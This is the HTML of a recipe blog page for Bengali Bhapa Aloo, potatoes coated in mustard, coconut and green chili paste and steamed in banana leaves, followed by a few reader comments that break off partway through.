<a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fwww.firsttimercook.com%2Fbengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste%2F&amp;media=https%3A%2F%2Fwww.firsttimercook.com%2Fwp-content%2Fuploads%2F2021%2F09%2FBhapa-Aloo-11.png&amp;description=Bengali+Bhapa+Aloo+%7C+Steamed+Potatoes+with+mustard+and+coconut+paste&amp;is_video=false" target="_blank" rel="nofollow noopener" data-recipe="4162" data-url="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/" data-media="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11.png" data-description="Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste" data-repin="" role="button" style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span class="wprm-recipe-icon wprm-recipe-pin-icon"><svg width="17px" height="20px" viewBox="0 0 17 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-4.000000, -2.000000)" fill="#616161"><path d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div class="wprm-spacer" style="height: 20px;"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><g><path d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div></div><div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden="true">mins</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">20<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden="true">mins</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">30<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">mins</span></span></div></div><div class="wprm-spacer"></div><div class="wprm-container-columns-spaced"><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id="Fill-1"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span class="wprm-recipe-course wprm-block-text-normal">Side Dish</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span class="wprm-recipe-cuisine wprm-block-text-normal">Bengali</span></div></div></div><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span class="wprm-recipe-servings wprm-recipe-details wprm-block-text-normal">3</span></div></div></div></div><div id="recipe-4162-ingredients" class="wprm-recipe-ingredients-container wprm-recipe-4162-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="4162" data-servings="3"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="0"><span class="wprm-recipe-ingredient-amount">3 / 18-20</span>&#32;<span class="wprm-recipe-ingredient-unit">cup/no.</span>&#32;<span class="wprm-recipe-ingredient-name">Potato cube / baby potato (peeled)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="1"><span class="wprm-recipe-ingredient-amount">1½</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name">Coconut (grated)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="2"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name">Mustard seed</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="3"><span class="wprm-recipe-ingredient-amount">5-6</span>&#32;<span class="wprm-recipe-ingredient-unit">no.</span>&#32;<span class="wprm-recipe-ingredient-name">Green chili</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="4"><span class="wprm-recipe-ingredient-amount">¼</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name">Turmeric powder</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="5"><span class="wprm-recipe-ingredient-amount">½</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name">Panch phoran</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="6"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Mustard oil</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="7"><span class="wprm-recipe-ingredient-name">Salt     </span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">as needed</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="8"><span class="wprm-recipe-ingredient-name">Water</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">as needed</span></li></ul></div></div><div id="recipe-4162-instructions" class="wprm-recipe-instructions-container wprm-recipe-4162-instructions-container wprm-block-text-normal" data-recipe="4162"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div>&nbsp;</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-4162-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">In a pressure cooker take all the potato cubes / peeled baby potatoes along with turmeric powder and salt.</span></div></li><li id="wprm-recipe-4162-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Pour enough water and pressure cook till boiled. (Donot over boil the potatoes, else the end result will be completely a messy)</span></div></li><li id="wprm-recipe-4162-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Drain the potatoes and keep aside in a bowl.</span></div></li><li id="wprm-recipe-4162-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Now in a blender jar, make a fine paste of mustard seeds, grated coconut and 3-4 no of green chilies.</span></div></li><li id="wprm-recipe-4162-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Add this paste to the boiled potatoes.</span></div></li><li id="wprm-recipe-4162-step-0-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Heat mustard oil in a tadka pan.</span></div></li><li id="wprm-recipe-4162-step-0-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">When oil is hot, add panch phoran and allow to splutter.</span></div></li><li id="wprm-recipe-4162-step-0-7" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Then turn off heat and pour this tempering onto the bowl containing the potatoes.</span></div></li><li id="wprm-recipe-4162-step-0-8" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Meanwhile, turn on the steamer.</span></div></li><li id="wprm-recipe-4162-step-0-9" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Now mix everything gently (do not break the potatoes) till all the potatoes are well coated.</span></div></li><li id="wprm-recipe-4162-step-0-10" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Take a container (supposed to put inside the steamer pot) and lined a banana leaf.</span></div></li><li id="wprm-recipe-4162-step-0-11" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Then transfer the potatoes into it and top it with another banana leaf.</span></div></li><li id="wprm-recipe-4162-step-0-12" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Put on the lid and steam for 10-12 minutes.</span></div></li><li id="wprm-recipe-4162-step-0-13" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Turn off the heat, take out the container from the steamer.</span></div></li><li id="wprm-recipe-4162-step-0-14" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Serve Bhapa Aloo hot with steamed rice-dal combo or even with poori, paratha !</span></div></li></ul></div></div><div id="recipe-video"></div><div id="recipe-4162-notes" class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div></h3><div class="wprm-recipe-notes"><ul><li><em>Adjust the spiciness (no of green chili)as per the need.</em></li><li><em>Baby potato is the best to make bhapa aloo. If that is not available, then just make cubes of regular potatoes and use them.</em></li><li><em>Mustard oil is the must, adds a nice fragrant to the bhapa aloo. Do not replace it with any other oil.</em></li><li><em>Red chili can be added to the tempering. I have not added.</em></li><li><em>Freshly grated coconut or even desiccated coconut, both play perfectly here.</em></li><li><em>Banana leaf is not mandatory. Instead of that, just put all the potatoes into the container and steam. But steaming in banana </em><em>leaves adds a nice flavor.</em></li><li>Wrapping in banana leaves follows a trick that leads to no tearing in the leaves while wrapping. <em>&#8216; Just hold the leaves near to </em><em>the gas flame for few seconds only. Voila, the leaves will become super soft and foldable too. Do not go too close to the </em><em>flame, else the leaves will burn simply.&#8217;</em></li></ul></div></div><div class="wprm-spacer" style="height: 20px;"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span class="wprm-recipe-keyword wprm-block-text-normal">Bengali Dish, Healthy Side Dish, Potatoes, Steaming Method</span></div></div><div class="wprm-spacer"></div></div></div><p></p><p></p><p></p><p></p><p></p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste' data-link='https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/' data-summary='Bhapa Aloo is a super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method.' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste' data-link='https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/' data-summary='Bhapa Aloo is a super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method.' data-app-id-name='post_below_content'></div></div><div class="entry-footer"><span class="cat-tags"><a href="https://www.firsttimercook.com/tag/bengali-cuisine/" rel="tag">Bengali Cuisine</a><a href="https://www.firsttimercook.com/tag/coconut/" rel="tag">Coconut</a><a href="https://www.firsttimercook.com/tag/foodiemondayblohop/" rel="tag">FoodieMondayBlohop</a><a href="https://www.firsttimercook.com/tag/gluten-free/" rel="tag">Gluten free</a><a href="https://www.firsttimercook.com/tag/mustard-oil/" rel="tag">Mustard oil</a><a href="https://www.firsttimercook.com/tag/mustard-seed/" rel="tag">Mustard Seed</a><a href="https://www.firsttimercook.com/tag/no-onion-no-garlic/" rel="tag">No Onion No Garlic</a><a href="https://www.firsttimercook.com/tag/pancha-phutan-panch-phoran/" rel="tag">Pancha Phutan (panch phoran)</a><a href="https://www.firsttimercook.com/tag/potato/" rel="tag">Potato</a><a href="https://www.firsttimercook.com/tag/side-dish/" rel="tag">Side Dish</a><a href="https://www.firsttimercook.com/tag/vegan/" rel="tag">Vegan</a></span></div></div></article></main><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><div id="comments" class="comments-area"><h2 class="comments-title">
6 Comments</h2><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-5727"><div id="div-comment-5727" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Swati' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/5cfa80bdc46478f36c90fd1cae8636e8.jpg?ver=1768627222' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/d8a71dca94bed2d5fc25cf2ff6676fbe.jpg?ver=1768627222 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://www.foodtrails25.com rel="external nofollow noopener" class="url" itemprop="url">Swati</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#comment-5727">
<time itemprop="commentTime" datetime="2021-09-16 17:13:00">September 16, 2021 at 10:43 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Bhapa Aloo looks sp inviting.. and this is totally a new recipe for me.. I love potatoes and am surely going to give it a try..will have to skip banana leaves as I don&#8217;t have any banana tree in my area where I live.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5727" data-commentid="5727" data-postid="4161" data-belowelement="div-comment-5727" data-respondelement="respond" data-replyto="Reply to Swati" aria-label="Reply to Swati">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5736"><div id="div-comment-5736" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Preethicuisine' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ab0f7b9e83ddc06a4e4a27c44dd173d8.jpg?ver=1768628229' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/39bf246fda2302514f94a8b9089d8035.jpg?ver=1768628229 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://preethicuisine.com rel="external nofollow noopener" class="url" itemprop="url">Preethicuisine</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#comment-5736">
<time itemprop="commentTime" datetime="2021-09-18 12:30:00">September 18, 2021 at 6:00 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Bhapa Aloo sounds so flavourful and looks scrumptious. Love the balance of flavors in this dish. Beautifully done Sasmita. Would love to Tey this recipe as we love potatoes.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5736" data-commentid="5736" data-postid="4161" data-belowelement="div-comment-5736" data-respondelement="respond" data-replyto="Reply to Preethicuisine" aria-label="Reply to Preethicuisine">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-5740"><div id="div-comment-5740" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
